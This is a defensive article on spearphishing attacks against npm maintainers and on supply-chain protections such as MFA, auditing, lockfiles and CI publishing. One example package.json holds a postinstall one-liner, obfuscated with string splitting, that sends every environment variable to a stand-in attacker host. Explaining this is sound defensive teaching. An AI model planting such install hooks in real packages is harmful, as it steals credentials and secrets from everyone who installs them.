The Node.js ecosystem, with its vibrant community and the vast npm registry, is the backbone of modern web development. From backend frameworks discussed in Express.js News and NestJS News to the frontend powerhouses covered in React News and Vue.js News, JavaScript’s reach is undeniable. However, this popularity also makes it a prime target for malicious actors. Recently, the community has been reminded of a persistent and insidious threat: sophisticated spearfishing campaigns aimed at package maintainers. These are not attacks on the Node.js runtime itself, but on the human element that holds the ecosystem together.
Unlike broad phishing attacks, spearfishing is highly targeted. Attackers research specific maintainers of popular libraries, crafting convincing messages to trick them into compromising their credentials. Once an attacker gains access to an npm account, they can publish malicious versions of a trusted package, initiating a supply chain attack that can affect thousands or even millions of downstream projects. This article provides a comprehensive technical guide for developers, maintainers, and organizations to understand these threats and implement robust defensive strategies to protect their projects and the wider ecosystem.
Understanding the Threat: The Anatomy of a Spearfishing Attack
A supply chain attack in the Node.js world begins not with a code vulnerability, but with social engineering. The goal is to compromise a developer’s account to inject malicious code into a legitimate package. Understanding the attacker’s playbook is the first step toward building an effective defense.
Step 1: Reconnaissance and Targeting
Attackers don’t choose their targets randomly. They often look for packages that are widely used but may have only one or two active maintainers. They scour GitHub profiles, commit histories, and social media to understand a developer’s role, their technical interests, and even their communication style. This information is crucial for crafting a believable pretext for their attack. A popular UI component library, a data validation utility, or even a build tool plugin discussed in Vite News or Webpack News could be a target.
Step 2: The Lure – Crafting the Deceptive Message
With a target identified, the attacker initiates contact. The “lure” is a carefully crafted message designed to appear legitimate and urgent. Common tactics include:
- Fake Collaboration: Posing as a developer from a well-known company or open-source project, offering to help contribute to the package.
- Bogus Security Alert: Creating a fake security vulnerability report, urging the maintainer to review a “fix” or analyze a proof-of-concept.
- Job Offers or Speaking Engagements: Dangle a tempting professional opportunity that requires the maintainer to click a link or download a document.
The message will often lead to a malicious payload, typically a link to a credential-harvesting website designed to look exactly like the npm or GitHub login page.
Step 3: The Payload – Compromise and Injection
If the maintainer falls for the lure and enters their credentials on the fake site, the attacker captures them. With access to the npm account, the final step is to execute the supply chain attack. The attacker will typically publish a new “patch” or “minor” version of the package that contains malicious code. This code is often obfuscated and hidden within a `postinstall` script in the `package.json` file. This script automatically executes on a user’s machine after they run `npm install`.

A malicious `postinstall` script might be designed to steal environment variables, cryptocurrency wallet keys, or SSH credentials. Here’s a simplified example of what such a script could look like in a compromised `package.json`:
{
"name": "a-popular-utility-library",
"version": "1.2.4",
"description": "A seemingly innocent library.",
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"postinstall": "node -e \"try{require('https'+'').get('https://attacker-domain.com/collect?data='+JSON.stringify(process.env),()=>{})}catch(e){}\""
},
"author": "",
"license": "ISC"
}
This one-liner attempts to exfiltrate all of the user’s environment variables (`process.env`) to an attacker-controlled server. It’s stealthy, uses string concatenation to evade simple detection, and is wrapped in a `try…catch` block to prevent installation errors if the network request fails.
Implementing a Multi-Layered Defense Strategy
Protecting against these attacks requires more than just being vigilant. A robust, multi-layered technical defense is essential for both package consumers and maintainers. This strategy involves securing accounts, auditing dependencies, and ensuring build integrity.
Layer 1: Securing Developer and CI/CD Accounts
The single most effective defense against credential theft is Multi-Factor Authentication (MFA). Both GitHub and npm strongly support MFA, and it should be considered non-negotiable for any developer publishing packages.
- Enable MFA: On npm, configure “Enhanced Security” mode, which requires MFA for all critical actions, including publishing new versions and managing team members.
- Use Granular Access Tokens: Instead of using your main account password or a broadly-scoped token for automation, create granular access tokens. These tokens can be scoped to specific packages and set to read-only or publish-only permissions.
- Secure CI/CD Environments: In your CI/CD pipelines (e.g., GitHub Actions), store your `NPM_TOKEN` as an encrypted secret. Never hardcode it in your configuration files.
Layer 2: Proactive Dependency Auditing
As a consumer of packages, you must treat your `node_modules` directory as untrusted code. Regular auditing is crucial for detecting known vulnerabilities and potentially malicious packages.
The `npm audit` command is a built-in tool that checks your project’s dependencies against the npm vulnerability database. It’s a great first line of defense.
# Run an audit on your project's dependencies
npm audit
# For a more detailed, human-readable report
npm audit --audit-level=high
# To automatically install compatible updates for vulnerable dependencies
npm audit fix
# Forcing updates can introduce breaking changes, use with caution
npm audit fix --force
While `npm audit` is good, third-party tools like Snyk and GitHub’s Dependabot offer more advanced features, including automated pull requests to fix vulnerabilities and scanning for more complex threat patterns. Integrating these tools into your CI pipeline ensures that every commit and pull request is automatically scanned.
Layer 3: Ensuring Build Integrity with Lockfiles
A `package-lock.json` (for npm), `yarn.lock` (for Yarn), or `pnpm-lock.yaml` (for pnpm) is one of your most important security assets. A lockfile pins the exact version of every direct and transitive dependency used in your project, along with a cryptographic hash (integrity checksum) of its contents.

This prevents a malicious actor from publishing a compromised patch version (e.g., `1.2.4` to `1.2.5`) and having it automatically installed in your project. When you run `npm ci` in your deployment pipeline, npm will verify that the downloaded package contents match the integrity hash in the lockfile. If there’s a mismatch, the installation will fail, preventing the malicious code from ever executing.
{
"name": "my-secure-app",
"version": "1.0.0",
"lockfileVersion": 2,
"requires": true,
"packages": {
"": {
"name": "my-secure-app",
"version": "1.0.0",
"dependencies": {
"express": "4.18.2"
}
},
"node_modules/express": {
"version": "4.18.2",
"resolved": "https://registry.npmjs.org/express/-/express-4.18.2.tgz",
"integrity": "sha512-5/PsL6iTRr2sM29xH6eI6p20z4O1unESbs6LSrqxgGgrsTj2p9f2kI2+gIuP9f0vY1h2QAPi45c2zC1b107fg==",
"dependencies": {
"accepts": "~1.3.8",
"array-flatten": "1.1.1",
"body-parser": "1.20.1",
"content-disposition": "0.5.4",
"cookie": "0.5.0"
},
"engines": {
"node": ">= 0.10.0"
}
}
}
}
In the snippet above, the `integrity` field for Express ensures that you are installing the exact, untampered package that was originally intended.
Advanced Techniques and Best Practices for Maintainers
Package maintainers are the stewards of the ecosystem and bear a significant responsibility. Adopting advanced security practices is crucial to protecting their users. This is true for maintainers of any popular tool, from a backend framework covered in AdonisJS News to a testing library featured in Jest News or Cypress News.
Automate Publishing with CI/CD
Avoid publishing packages from your local machine. A compromised developer machine can lead to a compromised npm token. Instead, use a CI/CD pipeline like GitHub Actions to automate the publishing process. The workflow should only be triggered on a push to a protected branch (e.g., `main` or `release`), ensuring that all code has been reviewed via a pull request.

Here is a simplified GitHub Actions workflow for securely publishing a package to npm:
name: Publish to npm
on:
push:
branches:
- main # Only run on pushes to the main branch
jobs:
publish:
runs-on: ubuntu-latest
steps:
- name: Checkout repository
uses: actions/checkout@v3
- name: Setup Node.js
uses: actions/setup-node@v3
with:
node-version: '18.x'
registry-url: 'https://registry.npmjs.org'
- name: Install dependencies
run: npm ci
- name: Run tests
run: npm test # Never publish without passing tests
- name: Publish to npm
run: npm publish --access public
env:
NODE_AUTH_TOKEN: ${{ secrets.NPM_TOKEN }}
In this workflow, the `NPM_TOKEN` is stored as a GitHub repository secret and is never exposed in logs or the configuration file itself. This practice significantly reduces the attack surface.
Adopt Modern Tooling and Standards
The JavaScript landscape, with its constant flow of TypeScript News and updates from bundlers like Turbopack and Rollup, is always evolving. Security tooling is no different.
- Provenance: npm is rolling out features for package provenance, which allows consumers to verify that a package was built and published from a trusted source (like a specific GitHub repository and workflow). Adopting this standard adds another layer of verifiable trust.
- Code Signing: Tools like Sigstore offer a way to cryptographically sign software artifacts, providing stronger guarantees about the integrity and origin of your package.
- Scope Your Packages: Whenever possible, publish packages under an npm organization scope (e.g., `@my-org/my-package`). This prevents another user from creating a similarly named package at the top level and causing confusion (typosquatting).
Conclusion: Fostering a Culture of Security
The security of the Node.js ecosystem is a shared responsibility. While recent spearfishing attacks are alarming, they serve as a critical reminder of the importance of the human element in software security. For developers and organizations, the path forward is clear: adopt a zero-trust mindset toward dependencies and implement multiple layers of technical defense.
Key takeaways include mandating Multi-Factor Authentication everywhere, leveraging automated dependency auditing tools, enforcing the use of lockfiles with integrity checks, and for maintainers, adopting secure, automated publishing workflows. By integrating these practices into our daily development cycles—whether we are working with Next.js, Svelte, or a vanilla Node.js application—we can collectively raise the bar for security. This proactive stance not only protects our own projects but also strengthens the entire open-source community against the ever-evolving landscape of supply chain attacks.

